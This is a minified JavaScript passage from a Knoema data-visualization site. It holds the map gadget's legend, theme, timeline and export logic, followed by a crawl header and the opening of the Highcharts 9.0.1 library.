i,f,o,s,e,u,r;if(this.checkViewStateCompatability(),i=this.getViewState(),f=[{mapId:"world",localizedName:$.localize("World","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"asia",localizedName:$.localize("Asia","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"africa",localizedName:$.localize("Africa","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"europe",localizedName:$.localize("Europe","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"northAmerica",localizedName:$.localize("North America","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"southAmerica",localizedName:$.localize("South America","~/Tmpl/knoema/overlay/appearance/map.htm")}],f=f.filter(function(n){return t.indexOf(n.mapId)>-1}),n.empty(),$.tmpl("Tmpl-knoema-overlay-appearance-map",{datasetGeoDimensions:this.datasetInfo.dimensions.filter(function(n){return n.isGeo&&n.geoType==="region"}),regionDimensionId:i.regionDimensionId,isSVGMap:this._isSVGMap,maps:f}).appendTo(n),!this._isSVGMap)if(this.pivotResponse.maps.length>1){for(u=$("#map-visible-region"),u.empty(),r=1;r<this.pivotResponse.maps.length;r++){o=this.pivotResponse.maps[r];for(s in this.leafletCoordinates)s===o&&u.append('<option value="'+o+'">'+this.leafletCoordinates[s].name+"<\/option>")}$("#map-visible-region-wrap").show()}else $("#map-visible-region-wrap").hide();if(this.bindEvents(n),i){if(i.theme&&this.themePicker.showIcon($("#theme"),"current",i.theme),this.setLegendColorsCustomMode(typeof i.legendIntervals!="undefined"),i.legendScale){if(this._isSVGMap||n.find("#legend-scale-option option:first").before('<option value="bubbles">'+$.R("~/Js/knoema/Knoema.Map.js","Bubbles")+"<\/option>"),n.find("#legend-scale-option").val(i.legendScale),this._isSVGMap)$("div#bubbles-size").hide(),$("div#bubbles-min-max").hide();else{this.prepareBubbleSizeSliders();switch(i.legendScale){case"equalRegion":case"equalQuantiles":$("div#bubbles-size").show();$("div#bubbles-min-max").hide();break;case"bubbles":$("div#bubbles-size").hide();$("div#bubbles-min-max").show()}}i.legendScale==="bubbles"&&$("div.map-ranges-editor").hide()}i.simpleColorScale&&$("#simple-color-scale").prop("checked",i.simpleColorScale);i.visibleRegion&&n.find("#map-visible-region").val(i.visibleRegion);i.tooltip&&n.find("#tooltip").val(i.tooltip);this.initRangesEditor();this._isSVGMap?(e=Boolean(this.getOverlay()),$("html").prop("dir")==="rtl"&&e&&(e=!1),$("#background-color-container").show(),n.find("#background-color").colorPicker({selectedColor:i.backgroundColor?i.backgroundColor:"eaeaea",marginLeft:130,arrowLeft:e})):$("#background-color-container").hide()}if(this._isSVGMap&&this.regionsDropDown.length>0)for(u=this.getOverlay().getTab("tab-appearance").find("#map-visible-region"),u.empty(),r=0;r<this.regionsDropDown.length;r++)u.append('<option value="'+this.regionsDropDown[r].map+'">'+this.regionsDropDown[r].name+"<\/option>");this.applyScroll(n)},i.prototype.applyScroll=function(n){n.find(".map-options").enscroll("destroy");n.find(".map-options").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100})},i.prototype.changeValueBubblesSize=function(n,t){this.setBubblesSize(t.value+1,"simple");this.updateMap()},i.prototype.changeValueMaxMinBubblesSize=function(n,t){this.setBubblesSize(t.values[0]+1,"min");this.setBubblesSize(t.values[1]+1,"max");this.updateMap()},i.prototype.prepareBubbleSizeSliders=function(){for(var t,r=this.getViewState(),n=$([]),i=this.bubblesSizeMin;i<=this.bubblesSizeMax;i++)n=n.add($("<option>").val(i).text(i));$("#bubble-size").empty().append(n.clone()).val(r.bubblesSize||this.bubblesSizeDefault);$("#bubble-min-size").empty().append(n.clone()).val(r.bubblesSizeMin||this.bubblesSizeMinDefault);$("#bubble-max-size").empty().append(n).val(r.bubblesSizeMax||this.bubblesSizeMaxDefault);t=this;$("#bubble-size").selectToUISlider({labels:0,tooltip:!1,sliderOptions:{change:$.proxy(t.changeValueBubblesSize,t)}});$("#bubble-min-size, #bubble-max-size").selectToUISlider({labels:0,tooltip:!1,sliderOptions:{change:$.proxy(t.changeValueMaxMinBubblesSize,t)}})},i.prototype.getMapTimeSeries=function(t){var e=this.pivotResponse,o=e.foldDimension,y=!0,it=this._frequenciesFormat,a,st,h,r,l,v,k,p,w,s,d,i,nt,tt,u,f;if((!o||o!=="Time")&&!t){var rt=0,ut=new Date(e.data[0].Time),ft=0,et=new Date(e.data[0].Time);for(i=1;i<e.data.length;i++)a=new Date(e.data[i].Time),a>ut?(rt=i,ut=a):a<et&&(ft=i,et=a);var b=this.getDataDescriptor(),c=b&&b.Sort&&b.Sort.ReversedTime?e.data[ft]:e.data[rt],ot=c.Time;t=ot;typeof ot=="undefined"&&(y=!1);typeof t!="undefined"&&n.Utils.isIsoDateFormat(t)&&(this._frequenciesFormat[c.Frequency]===n.FrequenciesFormat.Statistical?t=this.getCalendar().statFormat(this.getCalendar().parse(t),c.Frequency):(t=c.DateLabel||t,st=this._frequenciesFormat[c.Frequency]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:c.Frequency,t=this.getCalendar().format(this.getCalendar().parse(t),st)))}for(h=[],r=e.header.concat(e.stub,e.filter),i=0;i<r.length;i++)r[i].dimensionId==="Time"&&(r.splice(i,1),i--);if(r.length>1&&(!o||o==="Time")&&y){for(l={dimensionId:"dummy",dimensionIds:[],members:[]},v=1,i=0;i<r.length;i++){s=r[i];k=!1;for(u in this.datasetDetails.dimensions)if(p=this.datasetDetails.dimensions[u],s.dimensionId===p.id&&p.isGeo&&p.geoType==="region"){k=!0;break}if(n.Utils.strEquals(s.dimensionId,this.regionDimension)||n.Utils.strEquals(s.dimensionId,this._geoPositionDimension)||k){r.splice(i,1);i--;continue}l.dimensionIds.push(s.dimensionId);v=v*s.members.length}for(l.members=new Array(v),i=0;i<v;i++)for(l.members[i]=[],w=i,u=0;u<r.length;u++)s=r[u],d=Math.floor(w%s.members.length),w=Math.floor((w-d)/s.members.length),l.members[i].push(s.members[d]);r=[l]}var ht=function(t,i,r){for(var h,f={},c={},l,a=function(s){var h=e.data[s],b,p,k,a,w,v,y;if(h.Value==null)return"continue";if(b=!0,$.each(i,function(){if($.inArray(h[this],r)===-1){b=!1;return}}),b){if(p=u._isSVGMap?h.RegionId:h[u._geoPositionDimension],!p)return"continue";if(k=void 0,o&&o==="Time")y=h[o],n.Utils.isIsoDateFormat(y)&&(y=u.getCalendar().format(u.getCalendar().parse(y),h.Frequency)),c[p]=y;else if(a=h.Time,w=h.DateLabel,typeof a=="undefined"&&(a=""),n.Utils.isIsoDateFormat(a)&&(v=h.Frequency,v&&it[v]===n.FrequenciesFormat.Statistical?(w&&(k=u.getCalendar().format(u.getCalendar().parse(w),n.FrequencyCode.Daily)),a=u.getCalendar().statFormat(u.getCalendar().parse(a),v)):(v=it[v]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:v,a=u.getCalendar().format(u.getCalendar().parse(w||a),v))),a!==""&&a!==t)return"continue";l=h.Scale;f[p]={unit:h.Unit,value:n.Utils.roundToNDecimalPlaces(h.Value,2),dateLabel:k}}},u=this,s=0;s<e.data.length;s++)a(s);return $.isEmptyObject(f)?null:(h={data:f,scale:l},o&&o==="Time"&&(h.time=c),h)},ct=$.R("~/Js/knoema/Knoema.Map.js","Value"),g=!1;for(this.isFlatDataset&&!y&&this._geoPositionDimension&&this._geoPositionDimension!==this.regionDimension&&r.length===2&&(g=!0),i=0;i<r.length;i++)if(nt=n.Utils.strEquals(r[i].dimensionId,this.regionDimension)||n.Utils.strEquals(r[i].dimensionId,this._geoPositionDimension),!(r.length>1)||!nt||g)if(g=!1,r[i].dimensionId===o||nt||!y){for(f=ht.call(this,t,[r[i].dimensionId],r[i].members),tt=!0,u=0;u<h.length;u++)if(n.Utils.isEqual(f.data,h[u].data)){tt=!1;break}f!=null&&tt&&h.push({id:ct,data:f.data,scale:f.scale,time:f.time?f.time:t})}else{for(u in r[i].members)f=ht.call(this,t,r[i].dimensionIds,r[i].members[u]),f!=null&&h.push({id:r[i].members[u].join("-"),data:f.data,scale:f.scale,time:f.time?f.time:t});r[i].members.length===1&&h.length===1&&(h[h.length-1].id=ct)}return h},i.prototype.addTimeLine=function(){var r=this,t=this.pivotResponse,i=$(this.getContainer()),u;i.find("div.map-timebar").remove();this.useTimeLine&&(i.append('<div class="map-timebar"><\/div>'),this.timeLine=new n.TimeLine({container:i.find("div.map-timebar"),timeMemberValues:t.keys.header[this.timeDimensionIndex].members,timeMemberNames:t.header[this.timeDimensionIndex].memberDateLabels||t.header[this.timeDimensionIndex].members,frequenciesFormat:this._frequenciesFormat,calendar:this.getCalendar(),cellClickCallback:$.proxy(this.timelineClick,this),timeMembersWidthLimit:this.getTimeLineWidthLimit(),timeMembersWidthLimitCheck:this.timeLineMembersWidthCheckRequired()?function(n){return r.onTimeLineMembersWidthCheck(n)}:null,gadgetTitle:this._host.getTitle().text}),this.timeLine.load());$(window).resize(function(){clearTimeout(u);u=setTimeout(function(){r.resize()},200)})},i.prototype.resize=function(){var n=$(this.getContainer()),t=n.find("div.map-div");this.timeDimensionIndex!==-1&&this.pivotResponse.header[this.timeDimensionIndex].members.length>1?t.css({height:n.height()-this.getHost().getTimeLineHeight(),overflow:"hidden"}):t.css({height:"100%",overflow:"hidden"});this.updateMap()},i.prototype.timelineClick=function(n){var r=$(n.target||n.srcElement),t=r.data("localizedName").toString(),i;this.timeLabel=t;this._isSVGMap?this.map&&(this.map.setOption("timeSeries",this.getMapTimeSeries(t)),this.map.update(),i=this.getParsedIntervals(),i.length===0?$(".ranges-editor").hide():$(".ranges-editor").show()):(this.displayDataOnLeafletMap(this.pivotResponse,t),this.createLeafletLegend())},i.prototype.setRegionCodeToTupleIndex=function(){var u={},o=this.pivotResponse.stub[0].dimensionId,t,i,f=[],r,e,n;for(t in this.pivotResponse.data)if((r=this.pivotResponse.data[t],e=r.Value,e!=null)&&(n=r[o],$.inArray(n,f)===-1))for(i in this.regionCodeToName)if(this.regionCodeToName[i]===n){u[i]=t;f.push(n);break}this.regionCodeToTupleIndex=u},i.prototype.setupParameterizationTriggers=function(){var t=this,n=$(this.getContainer());n.off("click","g");n.on("click","g",function(n){var i=$(n.target||n.srcElement).closest("g")[0];return!t.tryHandleParameterizationClick(i)});n.off("click","path, polygon");n.on("click","path, polygon",function(n){for(var i=n.target;i&&!i.id;)i=$(i).parent().get(0);return!t.tryHandleParameterizationClick(i)})},i.prototype.tryHandleParameterizationClick=function(n){var h=this,u=this.getPage(),c=this.getHost(),r=c.getId(),o,t,s,i;if(!this.regionCodeToName[n.id]||this.pivotResponse.stub.length===0)return!1;var l=this.pivotResponse.dataset,a=this.pivotResponse.stub[0].dimensionId,v=this._host.getId(),y=this.regionCodeToTupleIndex[n.id],f=this.getRowIndexFromTupleIndex(y,this.pivotResponse),e=u.getGadgetLinks();return this.parameterizationEventName||e&&e[r]?(o=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,f,!0),$(this.getContainer()).trigger(this.parameterizationEventName||"masterParamChanged",[v,l,a,o]),!0):(t=u.getPageLinks(),t&&t[r])?(s=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,f),i=t[r],this.getParameterizedURL(i.link,null,function(n){window.open(h.getParameterizationURL(i.dataset,i.stubDimId,n,s),"_blank")}),!0):!1},i.prototype.getParameterizationURL=function(t,i,r,u){if(!r||!u)return null;var f={};return f[i]=encodeURIComponent(u),n.Utils.buildUrl(r,f)},i.prototype.isDatasetAccessible=function(){return this._isDatasetAccessible},i.prototype.exportTrickForLeafletMap=function(n){var t=n.find(".leaflet-tile");t.each(function(t,i){var f=$(i).css("transform"),u=f.replace(")","").replace("px","").split(","),e=u[4]+"px",o=u[5]+"px",r;$(i).css({left:e,top:o});r=n.find("svg.leaflet-zoom-animated");r.length>0&&r[0].setAttribute("viewBox","0 0 0 0")})},i.prototype.getExportOptions=function(n){var t={fileFormatSupported:!0};switch(n){case"csv":t.warningMessage=$.R("~/Js/knoema/Knoema.Map.js","maps will be ignored");t.groupWarningMessage="map";t.fileFormatSupported=!1;break;case"pdf":case"png":$.browser.msie&&$.browser.version==="8.0"&&(t.fileFormatSupported=!1);break;case"gif":t.fileFormatSupported=this.timeLine!=null;break;case"xlsx":case"pptx":t.warningMessage=$.R("~/Js/knoema/Knoema.Map.js","Map gadgets will be rendered as image");t.groupWarningMessage="map"}return t},i.prototype.getDisplayListOptions=function(){return{sampleLayout:null,preview:{gadgetClass:"Knoema.Map",gadgetName:"Map"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"AllButTimeInFilter"},timeIsAlwaysFoldable:!0,positionButton:{show:!1},allowCrossDataset:!1,showTimeBarFoldMessage:!0,indicateSelectAllState:!0}},i.prototype.getRowIndexFromTupleIndex=function(n,t){var i=1;for(var r in t.keys.header)i=i*t.keys.header[r].members.length;return Math.floor(n/i)},i.prototype.reverse=function(n){var t=this.getViewState(),i=t.themeSettings,f,u,r,e;if(i&&i.colors&&t.colorSelection){if(i.colors.length>0&&(i.colors=i.colors.slice(0,t.colorSelection.intervalCount).reverse(),t.themeSettings=i),t.legendIntervals){f=t.legendIntervals.slice(0);for(u in t.legendIntervals.reverse())isNaN(t.legendIntervals[u])&&isNaN(f[u])&&(f[u]=t.legendIntervals[u]);t.legendIntervals=f}r=t.colorSelection;e=r.startColor;r.startColor=r.endColor;r.endColor=e;t.colorSelection=r}this.setViewState(t);this.themeMapOptions=null;this.refresh(n)},i.getKnoemaThemeOptions=function(){return{defaultTheme:"RdYlGn",themes:{RdYlGn:{colors:["d73027","fc8d59","fee08b","d9ef8b","91cf60","1a9850"]},juicy:{strokeColor:"006E3E",fillColor:"DBAF00",colors:["205e4c","304d95","1cb265","4694c1","dc723e","7f0c52"]},fruity:{colors:["438631","0496d5","71b45f","81d4e6","e9a14c","ff4b28"],strokeColor:"0068B3",fillColor:"FF4C24"},bluegreen:{colors:["2d4180","5270cc","7e98e6","80ff80","00b300","008000"],strokeColor:"0000aa",fillColor:"00aa00"},blue:{startColor:"262626",endColor:"366092",strokeColor:"366092",fillColor:"00b0f0",colors:[]},white:{startColor:"aaaaaa",endColor:"dddddd",strokeColor:"000000",fillColor:"ffffff",colors:[]},gray:{startColor:"993366",endColor:"262626",strokeColor:"111111",fillColor:"aaaaaa",colors:[]},green:{startColor:"262626",endColor:"76933c",strokeColor:"004400",fillColor:"C4FF9B",colors:[]},orange:{startColor:"262626",endColor:"e26b0a",strokeColor:"FF2000",fillColor:"FABF8F",colors:[]},maroon:{startColor:"262626",endColor:"800000",strokeColor:"660000",fillColor:"aa0000",colors:[]},pink:{startColor:"262626",endColor:"993366",strokeColor:"BA2581",fillColor:"FF57BF",colors:[]},red:{startColor:"262626",endColor:"cc0000",strokeColor:"bb0000",fillColor:"ee0000",colors:[]},violet:{startColor:"262626",endColor:"60497a",strokeColor:"770077",fillColor:"AF8BD9",colors:[]}},common:{legendScale:"equalRegion",legendIntervals:5,noDataColor:i.defaultNoDataColor,showNoDataInMap:!1}}},i.prototype.getCommunityThemeColors=function(t,i){var r=null;if(this.themeMapOptions&&this.themeMapOptions.themes&&this.themeMapOptions.themes[t]&&this.themeMapOptions.themes[t].colors&&(r=n.Utils.objectClone(this.themeMapOptions.themes[t].colors),i)){if(i>r.length&&r.length>0)do r=r.concat(r);while(i>r.length);r.splice(i,r.length-i)}return r},i.prototype.mergeViewStateWithCommunityOptions=function(){var t,u,f,r,e;this.themeMapOptions&&(t=this.getViewState(),u=i.getKnoemaThemeOptions(),this.addThemePicker(this.themeMapOptions),f=n.ThemePicker.getDefaultTheme(this.themeMapOptions,"RdYlGn","map"),this.themePicker.isSupportedCommunityTheme(f)&&!t.theme&&(t.theme=f),t.themeSettings?(r=this.themeMapOptions.themes[t.theme],r||(r=this.getSettingsForNewTheme(t.theme)),e=Boolean(t.colors)||Boolean(t.legendIntervals),t.themeSettings=$.extend(!0,{},t.themeSettings,r),this.themeMapOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings),this.setLegendColorsCustomMode(e)):this.themeMapOptions.themes[t.theme]?t.themeSettings=n.Utils.objectClone(this.themeMapOptions.themes[t.theme]):u.themes[t.theme]&&(t.themeSettings=u.themes[t.theme],this.themeMapOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings)))},i.prototype.mergeCommunityOptionsWithViewState=function(t){var r,i,u;return this.themeMapOptions&&(r=this.themeMapOptions.common,i=this.themeMapOptions.themes[t.theme||n.ThemePicker.getDefaultTheme(this.themeMapOptions,"RdYlGn","map")],i||(i=this.getSettingsForNewTheme(t.theme)),u={theme:n.ThemePicker.getDefaultTheme(this.themeMapOptions,"RdYlGn","map"),legendScale:r.legendScale,noDataColor:r.noDataColor,showNoDataInMap:r.showNoDataInMap,colorSelection:{intervalCount:r.legendIntervals,startColor:i.startColor||"",endColor:i.endColor||""},tileId:i.tileId,colors:t.colors||i.colors},this.legendColorsCustomMode&&(t.colors=u.colors),t.tileId=u.tileId,t=$.extend(!0,u,t),this._host&&this._host.getState()&&this._host.getState().viewState&&this._host.getState().viewState.themeSettings&&this._host.getState().viewState.themeSettings.colors&&!this._host.getState().viewState.colorSelection&&(t.colors=this._host.getState().viewState.themeSettings.colors),t.themeSettings=this.themeMapOptions.themes[t.theme]?n.Utils.objectClone(this.themeMapOptions.themes[t.theme]):{strokeColor:i.strokeColor,fillColor:i.fillColor}),t},i.prototype.getSettingsForNewTheme=function(t){var i=n.ThemePicker.getColorsByName(t,6,!0);return i?{startColor:i[0],endColor:i[i.length-1],strokeColor:i[i.length-1],fillColor:i[2],colors:i,tileId:this.leafletDefaultTileId}:null},i.prototype.initRangesEditor=function(){var t=this,u=t.getViewState(),e=!$.isArray(u.legendIntervals)&&n.ThemePicker.isGradientTheme(u.theme)?"AUTO":"CUSTOM",r=t.getParsedIntervals(),f=Boolean(this.getOverlay());$("html").prop("dir")==="rtl"&&f&&(f=!1);r.length>0&&(t.rangesEditor=new n.RangesEditor($("div.map-ranges-editor"),{modeCheckboxId:"legend-mode",min:r[0].low,max:r[r.length-1].high,ranges:r,startColor:r[0].color,endColor:r[r.length-1].color,mode:e,cascade:e==="AUTO",showNoDataOption:t.showNoDataOption(),noDataOptionEnabled:u.showNoDataInMap,noDataColor:u.noDataColor,arrowLeft:f,onColorChanged:function(n,i){this.mode==="AUTO"&&(n===0||n===this.ranges.length-1)?(t.setLegendColorsCustomMode(!1),t.setColorSelection({startColor:n===0?i:this.ranges[0].color,endColor:n===0?this.ranges[this.ranges.length-1].color:i,intervalCount:this.ranges.length})):(t.setLegendColorsCustomMode(!0),t.setIntervalColor(n,i));t.updateMap()},onNoDataColorChanged:function(n){t.setNoDataColor(n);t.updateMap()},onNoDataOptionEnabled:function(n,r){var u=t.getViewState();u.showNoDataInMap=n;t.setNoDataColor(n?r:i.defaultNoDataColor);t._isSVGMap&&t.map&&t.map.setOption("showNoDataInMap",n);t.setViewState(u);t.updateMap()},onRangesCountChange:function(n){t.setLegendIntervalsCount(n);t.map.setOption("legendIntervals",null);var i=t.getParsedIntervals();this.mode!=="AUTO"&&this.setMode("AUTO");t.setLegendIntervals(i);this.setRanges(i);t.updateMap()},onModeChanged:function(n){var r=t.getViewState(),i,u;if(n==="AUTO"){t.map.setOption("legendIntervals",null);i=t.getParsedIntervals();this.setRanges(i);var f=r.colorSelection.intervalCount,e=i[0].color,o=i[i.length-1].color;delete r.colors;delete r.legendIntervals;u={startColor:e,endColor:o,intervalCount:Math.max(f,i.length)};r.colorSelection=u;t.setColorSelection(u);t.setViewState(r);t.setLegendColorsCustomMode(!1)}t.updateMap()},rangesChanged:function(){var i=this,u=t.getViewState(),n=i.ranges,r;n[0].low==="-Infinity"&&(n[0].low=null);n[n.length-1].high==="Infinity"&&(n[n.length-1].high=null);r=t.serializeIntervals(i.ranges);t._isSVGMap&&t.map&&(t.map.setOption("colors",[]),t.map.setOption("legendIntervals",r));u.legendIntervals=r;t.setViewState(u);t.updateMap();i.refresh()}}))},i.prototype.getParsedIntervals=function(){return this._isSVGMap?this.map?this.map.getParsedIntervals():[]:this.legendRanges.getParsedIntervals()},i.prototype.showNoDataOption=function(){return this._isSVGMap&&this.map?this.map.hasNoDataCountries():!1},i.prototype.serializeIntervals=function(n){return this._isSVGMap?this.map?this.map.serializeIntervals(n):[]:this.legendRanges.serializeIntervals(n)},i.prototype.deserializeIntervals=function(n){return this._isSVGMap?this.map?this.map.deserializeIntervals(n):[]:this.legendRanges.deserializeIntervals(n)},i.prototype.getColors=function(){return this._isSVGMap?this.map?this.map._getColors():[]:this.legendRanges._getColors()},i.prototype.refreshLegendRanges=function(){return this._isSVGMap?this.map?this.map.refreshLegendRanges():null:this.legendRanges.refreshLegendRanges()},i.prototype.getNewIntervalColor=function(n,t){var f=this.getViewState(),i=[],u,r;if(f.legendIntervals)i=this.deserializeIntervals(f.legendIntervals),n<i.length&&(i[n].color=t);else for(u=this.getColors(),r=0;r<u.length;r++)i.push({color:r===n?t:u[r],low:null,high:null});return this.serializeIntervals(i)},i.prototype.addSimpleLegend=function(){var y=this,f=$(y.getContainer()),c,l,o,t,v;f.find(".map-simple-legend").remove();f.parent().find(".map-legend").hide();var r=$('<div class="map-simple-legend"><\/div>'),u=[],i=y.getParsedIntervals();if(i.length>0)for(t=0;t<i.length;t++){var p="",w=n.Utils.formatNumber(i[t].low),b=n.Utils.formatNumber(i[t].high);p=i[t].low==null?"< "+b:i[t].high==null?"> "+w:w+" - "+b;u.push({rangeColor:"#"+i[t].color,rangeText:p})}var s=12,e=12,h=$("html").prop("dir")==="rtl";for(t=0;t<u.length;t++)c=$('<div class="range-color" style="background-color: '+u[t].rangeColor+'"><\/div>'),c.css({width:s+"px",height:s+"px",top:t===0?0:t*e-1}),r.append(c),(t===0||t===u.length-1)&&(l=void 0,l=t===0?i[0].low==null?"< "+i[0].high:i[0].low:i[i.length-1].high==null?"> "+i[i.length-1].low:i[i.length-1].high,$('<span class="range-text"><\/span>').html(l).css({left:h?0:s+4,top:t*e,"font-family":n.DefaultFont,"font-size":e+"px"}).appendTo(r));if(o=f.height()-e*u.length-10,this.useTimeLine&&this.leafletMap&&(o=o-this.getHost().getTimeLineHeight()),r.css({top:o,"z-index":2,left:h?"10px":$(f).css("left"),height:u.length*(e+1)}),f.append(r),h){var a=-1,k=r.find(".range-text"),d=k.length;for(t=0;t<d;t++)v=$(k[t]).width(),v>a&&(a=v);r.find(".range-text").css({left:-14,"text-align":"right"});r.find(".range-color").css({left:a-9})}},i.prototype.createLeafletLegend=function(){var f=function(){var r=e.getParsedIntervals(),u,f;if(r.length>0){u=function(r){var u=$(n.Utils.buildHTML("div",{style:"line-height:"+15*t+"px; padding-top: "+5*t+"px"})).appendTo(i),f=$(n.Utils.buildHTML("span",{"class":"color",style:"background-color: #"+r.color+"; width: "+20*t+"px; height: "+15*t+"px; margin-right: "+5*t+"px; "})).appendTo(u);$("html").prop("dir")==="rtl"?f.css("margin-left",5*t):f.css("margin-right",5*t);var e="",s=n.Utils.formatNumber(r.low),h=n.Utils.formatNumber(r.high);e=r.low==null?"< "+h:r.high==null?"> "+s:s+" - "+h;$(n.Utils.buildHTML("span",e,{"class":"text",style:"font-size: "+o+"pt; left: "+35*t+"px"})).appendTo(u)};for(f in r)u(r[f]);i.show()}else i.hide()},e=this,t=$(this.getContainer()).height()/500,o=10*t>10?10:10*t,u=this.getViewState(),i,r;($(this.getContainer()).find(".map-simple-legend").remove(),i=$(this.getContainer()).find(".map-legend"),i.length===0&&(r=10,this.useTimeLine&&(r+=this.getHost().getTimeLineHeight()),i=$('<div class="map-legend"><\/div>').css({bottom:r+"px"}).appendTo(this.getContainer())),i.html(""),u.legendScale!=="bubbles")&&(u.simpleColorScale?this.addSimpleLegend():f())},i.prototype.isNullPivotResponse=function(){return this.pivotResponse==null||this.pivotResponse.data.length===0||this.pivotResponse.maps.length===0},i.prototype.getPivotResponse=function(){return this.pivotResponse},i.prototype.getPivotErrorResponse=function(){return this.pivotErrorResponse},i.defaultNoDataColor="f5f5f5",i}(n.Gadget);n.Map=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/highcharts.499750511a212ea0a2b4db65528bfc3778dd0b22.js
body_size: 97387
content:
/**
 * @license Highcharts JS v9.0.1 (2021-02-15)
 *
 * (c) 2009-2021 Torstein Honsi
 *
 * License: www.highcharts.com/license
 */
(function(n,t){typeof module=="object"&&module.exports?(t["default"]=t,module.exports=n.document?t(n):t):typeof define=="function"&&define.amd?define("highcharts/highcharts",function(){return t(n)}):(n.Highcharts&&n.Highcharts.error(16,!0),n.Highcharts=t(n))})(typeof window!="undefined"?window:this,function(n){function i(n,t,i,r){n.hasOwnProperty(t)||(n[t]=r.apply(null,i))}var t={};return i(t,"Core/Globals.js",[],function(){var t=typeof n!="undefined"?n:typeof window!="undefined"?window:{},r=t.document,f="http://www.w3.org/2000/svg",i=t.navigator&&t.navigator.userAgent||"",h=r&&r.createElementNS&&!!r.createElementNS(f,"svg").createSVGRect,e=/(edge|msie|trident)/i.test(i)&&!t.opera,o=i.indexOf("Firefox")!==-1,s=i.indexOf("Chrome")!==-1,c=o&&parseInt(i.split("Firefox/")[1],10)<4,u=function(){},l=function(){var i=!1,n;return e||(n=Object.defineProperty({},"passive",{get:function(){i=!0}}),t.addEventListener&&t.removeEventListener&&(t.addEventListener("testPassive",u,n),t.removeEventListener("testPassive",u,n))),i};return{product:"Highcharts",version:"9.0.1",deg2rad:Math.PI/180,doc:r,hasBidiBug:c,hasTouch:!!t.TouchEvent,isMS:e,isWebKit:i.indexOf("AppleWebKit")!==-1,isFirefox:o,isChrome:s,isSafari:!s&&i.indexOf("Safari")!==-1,isTouchDevice:/(Mobile|Android|Windows Phone)/.test(i),SVG_NS:f,chartCount:0,seriesTypes:{},supportsPassiveEvents:l(),symbolSizes:{},svg:h,win:t,marginNames:["plotTop","marginRight","marginBottom","plotLeft"],noop:u,charts:[],dateFormats:{}}}),i(t,"Core/Utilities.js",[t["Core/Globals.js"]],function(n){function t(n,u,f,e){var c=u?"Highcharts error":"Highcharts warning",h;n===32&&(n=c+": Deprecated member");var s=y(n),o=s?c+" #"+n+": www.highcharts.com/errors/"+n+"/":n.toString(),l=function(){if(u)throw new Error(o);r.console&&t.messages.indexOf(o)===-1&&console.warn(o)};typeof e!="undefined"&&(h="",s&&(o+="?"),i(e,function(n,t){h+="\n - "+t+": "+n;s&&(o+=encodeURI(t)+"="+encodeURI(n))}),o+=h);f?ot(f,"displayError",{code:n,message:o,params:e},l):l();t.messages.push(o)}function h(){var t,n=arguments,f,r={},e=function(n,t){return typeof n!="object"&&(n={}),i(t,function(i,r){r!=="__proto__"&&r!=="constructor"&&(n[r]=!u(i,!0)||d(i)||v(i)?t[r]:e(n[r]||{},i))}),n};for(n[0]===!0&&(r=n[1],n=Array.prototype.slice.call(n,2)),f=n.length,t=0;t<f;t++)r=e(r,n[t]);return r}function at(n,t,i){return n>t?n<i?n:i:t}function k(n,t){var r={};return i(n,function(i,f){var e;u(n[f],!0)&&!n.nodeType&&t[f]?(e=k(n[f],t[f]),Object.keys(e).length&&(r[f]=e)):(u(n[f])||n[f]!==t[f])&&(r[f]=n[f])}),r}function c(n,t){return parseInt(n,t||10)}function l(n){return typeof n=="string"}function a(n){var t=Object.prototype.toString.call(n);return t==="[object Array]"||t==="[object Array Iterator]"}function u(n,t){return!!n&&typeof n=="object"&&(!t||!a(n))}function v(n){return u(n)&&typeof n.nodeType=="number"}function d(n){var t=n&&n.constructor;return!!(u(n,!0)&&!v(n)&&t&&t.name&&t.name!=="Object")}function y(n){return typeof n=="number"&&!isNaN(n)&&n<Infinity&&n>-Infinity}function vt(n,t){for(var i=n.length;i--;)if(n[i]===t){n.splice(i,1);break}}function p(n){return typeof n!="undefined"&&n!==null}function g(n,t,r){var u;return l(t)?p(r)?n.setAttribute(t,r):n&&n.getAttribute&&(u=n.getAttribute(t),u||t!=="class"||(u=n.getAttribute(t+"Name"))):i(t,function(t,i){n.setAttribute(i,t)}),u}function yt(n){return a(n)?n:[n]}function pt(n,t,i){return t>0?setTimeout(n,t,i):(n.call(0,i),-1)}function wt(n){p(n)&&clearTimeout(n)}function f(n,t){var i;n||(n={});for(i in t)n[i]=t[i];return n}function e(){for(var n,i=arguments,r=i.length,t=0;t<r;t++)if(n=i[t],typeof n!="undefined"&&n!==null)return n}function w(t,i){n.isMS&&!n.svg&&i&&typeof i.opacity!="undefined"&&(i.filter="alpha(opacity="+i.opacity*100+")");f(t.style,i)}function nt(n,t,i,r,u){var e=o.createElement(n);return t&&f(e,t),u&&w(e,{padding:"0",border:"none",margin:"0"}),i&&w(e,i),r&&r.appendChild(e),e}function bt(n,t){var i=function(){};return i.prototype=new n,f(i.prototype,t),i}function kt(n,t,i){return new Array((t||2)+1-String(n).replace("-","").length).join(i||"0")+n}function dt(n,t,i){return/%$/.test(n)?t*parseFloat(n)/100+(i||0):parseFloat(n)}function gt(n,t,i){var r=n[t];n[t]=function(){var t=Array.prototype.slice.call(arguments),f=arguments,n=this,u;return n.proceed=function(){r.apply(n,arguments.length?arguments:f)},t.unshift(r),u=i.apply(this,t),n.proceed=null,u}}function ni(t,i,r){for(var c="{",e=!1,u,o,s=[],f,h,l=n.defaultOptions.lang,v=r&&r.time||n.time,y=r&&r.numberFormatter||rt,a;t;){if(h=t.indexOf(c),h===-1)break;u=t.slice(0,h);e?(o=u.split(":"),f=ut(o.shift()||"",i),o.length&&typeof 